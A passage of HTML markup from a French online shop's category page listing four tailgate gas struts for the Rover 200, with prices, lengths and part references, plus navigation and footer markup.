                <a class="ets_mm_url" href="https://www.verin-discount.com/150638-winner">WINNER</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150547-valtra-valmet">VALTRA - VALMET</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150651-serie-600-700-800-900">SERIE 600/700/800/900</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150652-serie-6000-8000">SERIE 6000/8000</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150653-serie-a-cabine-v865">SERIE A CABINE V865</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150655-serie-n-cabine-888-maf">SERIE N CABINE 888 MAF</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150654-serie-n-cabine-t888-m">SERIE N CABINE T888 M</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150656-serie-t-cabine-888-mcf">SERIE T CABINE 888 MCF</a>
                            </li>
            </ul>

                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                    </ul>
                                                </li>
                    <li class="mm_menus_li mm_sub_align_full mm_has_sub hover "
                >
                <a class="ets_mm_url"                         href="https://www.verin-discount.com/150035-vrin-autobus"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                Vérin autobus
                        <span class="mm_arrow"></span>                                            </span>
                </a>
                                                    <span class="arrow closed"></span>                                            <ul class="mm_columns_ul"
                            style=" width:100%; font-size:14px;">
                                                            <li class="mm_columns_li column_size_3  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="32" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_category">
                    <span class="h4"  style="font-size:16px">
                                    Vérin autobus
                                </span>
                <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301192-chape-a-oeil-chape-a-oeil-">CHAPE A OEIL / CHAPE A OEIL </a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                    </ul>
                                                </li>
                    <li class="mm_menus_li mm_sub_align_full hover "
                >
                <a class="ets_mm_url"                         href="https://www.verin-discount.com/150036-vrin-camion"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                Vérin camion
                                                                    </span>
                </a>
                                                                                                    </li>
                    <li class="mm_menus_li mm_sub_align_full mm_has_sub hover "
                >
                <a class="ets_mm_url"                         href="https://www.verin-discount.com/150037-vrin-divers"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                Vérin divers
                        <span class="mm_arrow"></span>                                            </span>
                </a>
                                                    <span class="arrow closed"></span>                                            <ul class="mm_columns_ul"
                            style=" width:100%; font-size:14px;">
                                                            <li class="mm_columns_li column_size_3  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="34" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_category">
                    <span class="h4"  style="font-size:16px">
                                    Vérin divers
                                </span>
                <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150773-accessoires-pour-verin">Accessoires pour Verin</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                    </ul>
                                                </li>
            </ul>
<script type="text/javascript">
    var Days_text = 'Jour(s) ';
    var Hours_text = 'Heure(s)';
    var Mins_text = 'Minute(s)';
    var Sec_text = 'Seconde(s)';
</script>
                </div>
            </div>
        </div>
    </div>

                </div>
            </div>
        </div>
    </div>
</div>            </div>


        
    </header>
    

    <section id="wrapper">
        
        

<nav data-depth="4" class="breadcrumb">
            <div class="container">
                <div class="row align-items-center">
                <div class="col">
                    <ol>
                        
                            


                                 
                                                                            <li>
                                            <a href="https://www.verin-discount.com/"><span>Accueil</span></a>
                                        </li>
                                                                    

                            


                                 
                                                                            <li>
                                            <a href="https://www.verin-discount.com/150032-vrin-auto"><span>Vérin auto</span></a>
                                        </li>
                                                                    

                            


                                 
                                                                            <li>
                                            <a href="https://www.verin-discount.com/150068-rover"><span>Rover</span></a>
                                        </li>
                                                                    

                            


                                 
                                                                            <li>
                                            <span>Rover 200</span>
                                        </li>
                                                                    

                                                    
                    </ol>
                </div>
                <div class="col col-auto"> </div>
            </div>
                    </div>
        </nav>


        <div id="inner-wrapper" class="container">
            
                
            
                
   <aside id="notifications">
        
        
        
      
  </aside>
              

            

                
    <div id="content-wrapper" class="js-content-wrapper">
        
        
    <section id="main">
        
                            <div id="js-product-list-header">
        <h1 class="h1 page-title"><span>Rover 200</span></h1>
</div>

                                        

                

                
                
                                    

    

                
                    

        

        

            <section id="products">
                                    
                        <div id="">
                            
                        </div>
                    
                    
                        <div id="">
                            
                                <div id="js-product-list-top" class="products-selection">
    <div class="row align-items-center justify-content-between small-gutters">
                    <div class="col col-auto facated-toggler"></div>
        
                                                                                                                                                
        



                <div class="col view-switcher">
            <a href="https://www.verin-discount.com/150358-rover-200?order=product.price.asc&productListView=grid" class="current js-search-link hidden-sm-down" data-button-action="change-list-view" data-view="grid"  rel="nofollow"><i class="fa-solid fa-grip" aria-hidden="true"></i></a>
            <a href="https://www.verin-discount.com/150358-rover-200?order=product.price.asc&productListView=list" class=" js-search-link hidden-sm-down" data-button-action="change-list-view" data-view="list"  rel="nofollow"><i class="fa-solid fa-list" aria-hidden="true"></i></a>
        </div>
            
                    <div class="col col-auto">
            <span class="showing hidden-sm-down">
            Affichage 1-4 de 4 article(s)
            </span>
                
                    
<div class="products-sort-nb-dropdown products-sort-order dropdown">
    <button class="select-title expand-more form-control" rel="nofollow" data-bs-toggle="dropdown" data-bs-display="static" aria-haspopup="true" aria-expanded="false" aria-label="Trier par sélection ">
       <span class="select-title-name"> Prix, croissant</span>
        <i class="fa fa-angle-down" aria-hidden="true"></i>
    </button>
    <div class="dropdown-menu">
                                <a
                    rel="nofollow"
                    href="https://www.verin-discount.com/150358-rover-200?order=product.position.asc"
                    class="select-list dropdown-item js-search-link"
            >
                Pertinence
            </a>
                                <a
                    rel="nofollow"
                    href="https://www.verin-discount.com/150358-rover-200?order=product.name.asc"
                    class="select-list dropdown-item js-search-link"
            >
                Nom, A à Z
            </a>
                                <a
                    rel="nofollow"
                    href="https://www.verin-discount.com/150358-rover-200?order=product.name.desc"
                    class="select-list dropdown-item js-search-link"
            >
                Nom, Z à A
            </a>
                                                            <a
                    rel="nofollow"
                    href="https://www.verin-discount.com/150358-rover-200?order=product.price.asc"
                    class="select-list dropdown-item current js-search-link"
            >
                Prix, croissant
            </a>
                                <a
                    rel="nofollow"
                    href="https://www.verin-discount.com/150358-rover-200?order=product.price.desc"
                    class="select-list dropdown-item js-search-link"
            >
                Prix, décroissant
            </a>
            </div>
</div>



<div class="products-sort-nb-dropdown products-nb-per-page dropdown">
    <button class="select-title expand-more form-control" rel="nofollow" data-bs-toggle="dropdown" data-bs-display="static" aria-haspopup="true" aria-expanded="false">
        4
        <i class="fa fa-angle-down" aria-hidden="true"></i>
    </button>
        <div class="dropdown-menu">
        <a
                rel="nofollow"
                href=" https://www.verin-discount.com/150358-rover-200?resultsPerPage=12"
                class="select-list dropdown-item js-search-link"
        >
            12
        </a>
        <a
                rel="nofollow"
                href=" https://www.verin-discount.com/150358-rover-200?resultsPerPage=24"
                class="select-list dropdown-item js-search-link"
        >
            24
        </a>
        <a
                rel="nofollow"
                href=" https://www.verin-discount.com/150358-rover-200?resultsPerPage=36"
                class="select-list dropdown-item js-search-link"
        >
            36
        </a>

        <a
                rel="nofollow"
                href=" https://www.verin-discount.com/150358-rover-200?resultsPerPage=99999"
                class="select-list dropdown-item js-search-link"
        >
            Show all
        </a>
     </div>
</div>

                
            </div>
            </div>
</div>

                            
                        </div>
                                        
                                                                    
                    <div id="">
                        
                            
                            <div id="facets-loader-icon"><i class="fa fa-circle-o-notch fa-spin"></i></div>
                            <div id="js-product-list">
    <div class="products row products-grid">
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-152371         col-6 col-md-4 col-lg-3 col-xl-15     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="152371"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.verin-discount.com/rover-200/152371-2-vrins-de-hayon-rover-200-gti-discount.html" class="thumbnail product-thumbnail">

                            <picture>
                                                <img
                                                                                    data-src="https://www.verin-discount.com/152200-home_default/2-vrins-de-hayon-rover-200-gti-discount.jpg"
                                src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                            
                                                alt="2 vérins de hayon ROVER 200 GTI Discount"
                        data-full-size-image-url="https://www.verin-discount.com/152200-thickbox_default/2-vrins-de-hayon-rover-200-gti-discount.jpg"
                        width="236"
                        height="305"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                </picture>
                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-bs-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Rover 200</div>    

    
        
    

    
                    <div class="product-reference">750226*2</div>    

    
        <p class="h3 product-title">
            <a href="https://www.verin-discount.com/rover-200/152371-2-vrins-de-hayon-rover-200-gti-discount.html">2 vérins de hayon ROVER 200 GTI Discount</a>
        </p>
    

    
            

    
        




    

    
                    <div class="product-price-and-shipping">
                
                <span class="product-price" content="34.9" aria-label="Prix">
                                                                            34,90 €
                                            </span>
                                
                
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.verin-discount.com/rover-200/152371-2-vrins-de-hayon-rover-200-gti-discount.html">2 verins de hayon pour ROVER 200 GTI &agrave; partir de 1985 au 10/1995.
Longueur entraxe ouvert 675mm.
Force 400N.
Qualit&eacute; adaptable</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-152371-0" >

                
            <form action="https://www.verin-discount.com/panier" method="post">

            <input type="hidden" name="id_product" value="152371">

           
                <input type="hidden" name="token" value="ba4929305d06b1b7ee18f1023c24fe05">
                <input type="hidden" name="id_product_attribute" value="0">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                        max="9996"                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-150303         col-6 col-md-4 col-lg-3 col-xl-15     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="150303"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.verin-discount.com/rover-200/150303-2-vrins-de-hayon-rover-200-sans-becquet.html" class="thumbnail product-thumbnail">

                            <picture>
                                                <img
                                                                                    data-src="https://www.verin-discount.com/150282-home_default/2-vrins-de-hayon-rover-200-sans-becquet.jpg"
                                src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                            
                                                alt="2 vérins de hayon ROVER 200 SANS BECQUET"
                        data-full-size-image-url="https://www.verin-discount.com/150282-thickbox_default/2-vrins-de-hayon-rover-200-sans-becquet.jpg"
                        width="236"
                        height="305"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                </picture>
                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                        <li class="product-flag discount">-10,00 €</li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-bs-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Rover 200</div>    

    
        
    

    
                    <div class="product-reference">167</div>    

    
        <p class="h3 product-title">
            <a href="https://www.verin-discount.com/rover-200/150303-2-vrins-de-hayon-rover-200-sans-becquet.html">2 vérins de hayon ROVER 200 SANS BECQUET</a>
        </p>
    

    
            

    
        




    

    
                    <div class="product-price-and-shipping">
                
                <span class="product-price" content="49.9" aria-label="Prix">
                                                                            49,90 €
                                            </span>
                                    
                    <span class="regular-price">59,90 €</span>
                                
                
                                    
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.verin-discount.com/rover-200/150303-2-vrins-de-hayon-rover-200-sans-becquet.html">2 verins de hayon ROVER 200 SANS BECQUET &agrave; partir de 1985 &agrave; 10/1995
Longueur entraxe ouvert 680mm 
Qualit&eacute; &eacute;quivalente &agrave; l origine
VAF167
Correspondance OE-&gt; BHE38025 / GST 120</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-150303-0" >

                
            <form action="https://www.verin-discount.com/panier" method="post">

            <input type="hidden" name="id_product" value="150303">

           
                <input type="hidden" name="token" value="ba4929305d06b1b7ee18f1023c24fe05">
                <input type="hidden" name="id_product_attribute" value="0">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                        max="99999"                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-150304         col-6 col-md-4 col-lg-3 col-xl-15     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="150304"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.verin-discount.com/rover-200/150304-2-vrins-de-hayon-rover-200-gti.html" class="thumbnail product-thumbnail">

                            <picture>
                                                <img
                                                                                    data-src="https://www.verin-discount.com/150283-home_default/2-vrins-de-hayon-rover-200-gti.jpg"
                                src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                            
                                                alt="2 vérins de hayon ROVER 200 GTI"
                        data-full-size-image-url="https://www.verin-discount.com/150283-thickbox_default/2-vrins-de-hayon-rover-200-gti.jpg"
                        width="236"
                        height="305"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                </picture>
                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                        <li class="product-flag discount">-10,00 €</li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-bs-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Rover 200</div>    

    
        
    

    
                    <div class="product-reference">166</div>    

    
        <p class="h3 product-title">
            <a href="https://www.verin-discount.com/rover-200/150304-2-vrins-de-hayon-rover-200-gti.html">2 vérins de hayon ROVER 200 GTI</a>
        </p>
    

    
            

    
        




    

    
                    <div class="product-price-and-shipping">
                
                <span class="product-price" content="49.9" aria-label="Prix">
                                                                            49,90 €
                                            </span>
                                    
                    <span class="regular-price">59,90 €</span>
                                
                
                                    
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.verin-discount.com/rover-200/150304-2-vrins-de-hayon-rover-200-gti.html">2 verins de hayon ROVER 200 GTI &agrave; partir de 1985 &agrave; 10/1995
Longueur entraxe ouvert 675mm 
Qualit&eacute; &eacute;quivalente &agrave; l origine
VAF166
Correspondance OE-&gt; BHE38017 / GST 122</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-150304-0" >

                
            <form action="https://www.verin-discount.com/panier" method="post">

            <input type="hidden" name="id_product" value="150304">

           
                <input type="hidden" name="token" value="ba4929305d06b1b7ee18f1023c24fe05">
                <input type="hidden" name="id_product_attribute" value="0">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                        max="100000"                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-150305         col-6 col-md-4 col-lg-3 col-xl-15     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="150305"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.verin-discount.com/rover-200/150305-2-vrins-de-hayon-rover-200.html" class="thumbnail product-thumbnail">

                            <picture>
                                                <img
                                                                                    data-src="https://www.verin-discount.com/150284-home_default/2-vrins-de-hayon-rover-200.jpg"
                                src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                            
                                                alt="2 vérins de hayon ROVER 200"
                        data-full-size-image-url="https://www.verin-discount.com/150284-thickbox_default/2-vrins-de-hayon-rover-200.jpg"
                        width="236"
                        height="305"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                </picture>
                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                        <li class="product-flag discount">-10,00 €</li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-bs-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Rover 200</div>    

    
        
    

    
                    <div class="product-reference">257</div>    

    
        <p class="h3 product-title">
            <a href="https://www.verin-discount.com/rover-200/150305-2-vrins-de-hayon-rover-200.html">2 vérins de hayon ROVER 200</a>
        </p>
    

    
            

    
        




    

    
                    <div class="product-price-and-shipping">
                
                <span class="product-price" content="49.9" aria-label="Prix">
                                                                            49,90 €
                                            </span>
                                    
                    <span class="regular-price">59,90 €</span>
                                
                
                                    
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.verin-discount.com/rover-200/150305-2-vrins-de-hayon-rover-200.html">2 verins de hayon ROVER 200  &agrave; partir de 1995 &agrave; 04/2000
Longueur entraxe ouvert 600mm 
Qualit&eacute; &eacute;quivalente &agrave; l origine
VAF257
Correspondance OE-&gt; BHE45001 / GST159</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-150305-0" >

                
            <form action="https://www.verin-discount.com/panier" method="post">

            <input type="hidden" name="id_product" value="150305">

           
                <input type="hidden" name="token" value="ba4929305d06b1b7ee18f1023c24fe05">
                <input type="hidden" name="id_product_attribute" value="0">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                        max="100000"                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
        
        
    </div>

    
                                    
<nav class="pagination">
    
            
</nav>

                        

</div>
                        
                    
                    </div>
                    <div id="infinity-loader-icon"><i class="fa fa-circle-o-notch fa-spin"></i></div>
                    <div>
                        
            <div id="js-product-list-bottom"></div>        
                    </div>
                    
                            
                
                

                    
                            </section>

        

        

        

        
    </section>

        
    </div>


                

                

            
            
                
        </div>
        
    </section>
    
    <footer id="footer" class="js-footer">
        
            
   <div class="bg-primary pt-4 pb-5">
    <div class="container">
        <div class="row">
            
                <div class="blockreassurance col-sm-12">
    <div class="d-lg-flex flex-lg-wrap justify-content-lg-between text-center">
                    <div class="mb-5 mb-lg-0 d-flex flex-column align-items-center"                 style="cursor:pointer;" onclick="window.open('/livre-d-or')" >
                <div class="block-icon h-auto">
                                                                        <img class="mb-1 h-auto" alt src="/modules/blockreassurance/views/img/img_perso/headphone-support.svg" height="24px">
                                                            </div>
                <div class="fs-5 fw-medium mb-2" style="color:#ffffff">Une vraie équipe au bout du fil</div>
                <p class="description" style="color:#ffffff;">Appelez-nous du lundi au vendredi</p>
            </div>
                    <div class="mb-5 mb-lg-0 d-flex flex-column align-items-center"                 style="cursor:pointer;" onclick="window.open('/content/25-faq-vente-piece-auto#points_fidelite')" >
                <div class="block-icon h-auto">
                                                                        <img class="mb-1 h-auto" alt src="/modules/blockreassurance/views/img/img_perso/star-favorite.svg" height="24px">
                                                            </div>
                <div class="fs-5 fw-medium mb-2" style="color:#ffffff">Programme de fidélité</div>
                <p class="description" style="color:#ffffff;">Bons de réduction à la clé</p>
            </div>
                    <div class="mb-5 mb-lg-0 d-flex flex-column align-items-center"                 style="cursor:pointer;" onclick="window.open('/content/25-faq-vente-piece-auto#parrainage')" >
                <div class="block-icon h-auto">
                                                                        <img class="mb-1 h-auto" alt src="/modules/blockreassurance/views/img/img_perso/package-box-backward.svg" height="24px">
                                                            </div>
                <div class="fs-5 fw-medium mb-2" style="color:#ffffff">30 jours pour changer d’avis</div>
                <p class="description" style="color:#ffffff;">Retour 100% gratuit</p>
            </div>
                    <div class="mb-5 mb-lg-0 d-flex flex-column align-items-center"                 style="cursor:pointer;" onclick="window.open('/livre-d-or')" >
                <div class="block-icon h-auto">
                                                                        <img class="mb-1 h-auto" alt src="/modules/blockreassurance/views/img/img_perso/shield-protected-checkmark.svg" height="24px">
                                                            </div>
                <div class="fs-5 fw-medium mb-2" style="color:#ffffff">Qualité constructeur</div>
                <p class="description" style="color:#ffffff;">Garantie 2 ans</p>
            </div>
                    <div class="mb-5 mb-lg-0 d-flex flex-column align-items-center"                 style="cursor:pointer;" onclick="window.open('/module/iqitsearch/searchiqit?s=verin&amp;order=product.price.asc')" >
                <div class="block-icon h-auto">
                                                                        <img class="mb-1 h-auto" alt src="/modules/blockreassurance/views/img/img_perso/Euro.svg" height="24px">
                                                            </div>
                <div class="fs-5 fw-medium mb-2" style="color:#ffffff">Prix bas garantis</div>
                <p class="description" style="color:#ffffff;">4x sans frais</p>
            </div>
            </div>
</div>
            
        </div>
    </div>
</div>
<div id="footer-container-main" class="footer-container footer-style-1">
    <div class="container">
        <div class="row">
            
                <div id="block_myaccount_infos" class="col col-md-2 block block-toggle block-links js-block-toggle">
  <p class="h5 block-title">
    <span>Mon compte</span>
  </p>
  <div class="block-content">

    <ul class="account-list" id="footer_account_list">
              <li>
          <a href="https://www.verin-discount.com/identite" title="Informations personnelles" rel="nofollow">
            Informations personnelles
          </a>
        </li>
              <li>
          <a href="https://www.verin-discount.com/historique-commandes" title="Commandes" rel="nofollow">
            Commandes
          </a>
        </li>
              <li>
          <a href="https://www.verin-discount.com/avoirs" title="Avoirs" rel="nofollow">
            Avoirs
          </a>
        </li>
              <li>
          <a href="https://www.verin-discount.com/adresses" title="Adresses" rel="nofollow">
            Adresses
          </a>
        </li>
              <li>
          <a href="https://www.verin-discount.com/reduction" title="Bons de réduction" rel="nofollow">
            Bons de réduction
          </a>
        </li>
            <li>
  <a href="//www.verin-discount.com/module/ps_emailalerts/account" title="Mes alertes">
    Mes alertes
  </a>
</li>

    </ul>
  </div>
</div>            <div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-11 block-links js-block-toggle">
            <p class="h5 block-title"><span>AIDE &amp; SERVICES</span></p>
            <div class="block-content">
                <ul>
                                                                        <li>
                                <a
                                        href="https://www.verin-discount.com/content/25-faq-vente-piece-auto"
                                        title="Retrouvez les questions courantes et réponses sur notre activité de vente de pièces auto."                                                                        >
                                    Questions fréquentes
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.blog-fournitures-auto-ouest.com/"
                                                                                target="_blank" rel="noreferrer noopener"                                >
                                    Blog
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.verin-discount.com/plan-site"
                                        title="Vous êtes perdu ? Trouvez ce que vous cherchez"                                                                        >
                                    Plan du site
                                </a>
                            </li>
                                                            </ul>
            </div>
        </div>
                <div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-12 block-links js-block-toggle">
            <p class="h5 block-title"><span>À PROPOS</span></p>
            <div class="block-content">
                <ul>
                                                                        <li>
                                <a
                                        href="https://www.verin-discount.com/content/24-qui-sommes-nous"
                                        title="Verin-Discount, spécialiste des vérins pour voiture ET des vérins SUR-MESURE en France, commercialise des pièces au meilleur prix pour les professionnels et les particuliers."                                                                        >
                                    Qui sommes-nous?
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.verin-discount.com/content/23-nos-partenaires"
                                        title="Page dédiée à nos partenaires : collaborateurs, fournisseurs ou entre-aide"                                                                        >
                                    Nos partenaires
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="/verin/liste-garages"
                                                                                                                >
                                    Trouver un garage
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="/livre-d-or"
                                                                                                                >
                                    Livre d&#039;or
                                </a>
                            </li>
                                                            </ul>
            </div>
        </div>
                <div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-13 block-links js-block-toggle">
            <p class="h5 block-title"><span>LÉGAL</span></p>
            <div class="block-content">
                <ul>
                                                                        <li>
                                <a
                                        href="https://www.verin-discount.com/content/58-charte-de-protection-des-donnees-personnelles"
                                        title="La charte de protection des données à caractère personnel décrit l’engagement du Site en tant que responsable de traitement eu égard au respect de la vie privée et à la protection des données à caractère personnel de ses utilisateurs."                                                                        >
                                    Données personnelles
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.verin-discount.com/content/31-conditions-generales-de-ventes"
                                                                                                                >
                                    CGV
                                </a>
                            </li>
                                                            </ul>
            </div>
        </div>
    
    <div class="col col-md block block-toggle block-iqitcontactpage js-block-toggle">
        <p class="h5 block-title"><span>Contact &amp; support</span></p>
        <div class="block-content">
            

    <div class="contact-rich">
             <b>Fournitures Auto Ouest</b>                        <div class="part">
                <div class="icon"><i class="fa fa-map-marker" aria-hidden="true"></i></div>
                <div class="data">19E Rue de Doulain <br />
41700 Le Controis en Sologne</div>
            </div>
                                        <hr/>
                <div class="part">
                    <div class="icon"><i class="fa fa-phone" aria-hidden="true"></i></div>
                    <div class="data">
                        <a href="tel:02 54 58 10 36">02 54 58 10 36</a>
                    </div>
                </div>
                                        <hr/>
                <div class="part">
                    <div class="icon"><i class="fa fa-envelope-o" aria-hidden="true"></i></div>
                    <div class="data email">
                        <a href="mailto:contact@fournituresauto.com">contact@fournituresauto.com</a>
                    </div>
                </div>
                </div>

                            <hr/>
                <div class="part">
                    <p>Lun–Ven : 8h–12h / 14h–18h</p>
                </div>
                    </div>
    </div>


            
                    </div>
        <div class="row">
            
                
            
        </div>
    </div>
</div>

    
        <div id="footer-copyrights" class="_footer-copyrights-1 dropup">
            <div class="container">
                <div class="row align-items-center">

                    
                                            <div
                            class="col copyright-txt">
                            <p><span style="color:#ffffff;">© 2025 Fournitures Auto Ouest – Tous droits réservés</span></p>
                        </div>
                                        <div class="block-content col text-right">
                        

<ul class="social-links _footer" itemscope itemtype="https://schema.org/Organization" itemid="#store-organization">
